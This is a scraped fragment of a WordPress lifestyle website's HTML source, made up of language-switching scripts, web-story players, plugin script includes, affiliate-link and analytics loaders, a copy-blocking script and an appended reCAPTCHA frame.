                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="e46e8e2515eaf1c1f13b946e-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="e46e8e2515eaf1c1f13b946e-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="e46e8e2515eaf1c1f13b946e-module" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">Ways To Layer Clothes: Style Tips for a Trendy Look</a>
					<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">VISIT THE BEST HOTELS IN NORTH CAROLINA</a>
					<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">ULTIMATE Man’s Guide To Wearing Shorts</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">Ways To Layer Clothes: Style Tips for a Trendy Look</a>
					<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">VISIT THE BEST HOTELS IN NORTH CAROLINA</a>
					<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">ULTIMATE Man’s Guide To Wearing Shorts</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-3">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">Ways To Layer Clothes: Style Tips for a Trendy Look</a>
					<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">VISIT THE BEST HOTELS IN NORTH CAROLINA</a>
					<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">ULTIMATE Man’s Guide To Wearing Shorts</a>
					</amp-story-player>
		</div>
				</div>
		<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"8339589aca","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"8339589aca","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"8339589aca","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"8339589aca"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="e46e8e2515eaf1c1f13b946e-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e46e8e2515eaf1c1f13b946e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="e46e8e2515eaf1c1f13b946e-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U1i1IiOeNe5cqa-0vgXd1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768790536887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>